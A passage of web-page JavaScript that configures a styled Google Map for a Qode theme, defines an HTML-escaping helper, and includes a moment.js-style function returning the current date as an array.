		panControl: false,
		panControlOptions: {
			position: google.maps.ControlPosition.LEFT_CENTER
		},
		mapTypeControl: false,
		mapTypeControlOptions: {
			mapTypeIds: [google.maps.MapTypeId.ROADMAP, 'qode_style'],
			style: google.maps.MapTypeControlStyle.HORIZONTAL_BAR,
			position: google.maps.ControlPosition.LEFT_CENTER
		},
				mapTypeId: 'qode_style'
			};
	map = new google.maps.Map(document.getElementById("map_canvas"), myOptions);
	  map.mapTypes.set('qode_style', qodeMapType);
	}

  function escapeHtml(string) {    var entityMap = {
      "&": "&amp;",
      "<": "&lt;",
      ">": "&gt;",
      '"': "&quot;",
      "'": "&#39;",
      "/": "&#x2F;",
      "`": "&#x60;",
      "=": "&#x3D;"
    };
    return String(string).replace(/[&<>"'`=\/]/g, function(s) {
      return entityMap[s];
    });
  }

    function currentDateArray(config) {        // hooks is actually the exported moment object
        var nowValue = new Date(hooks.now());
        if (config._useUTC) {
            return [nowValue.getUTCFullYear(), nowValue.getUTCMonth(), nowValue.getUTCDate()];
        }
        return [nowValue.getFullYear(), nowValue.getMonth(), nowValue.getDate()];
    }
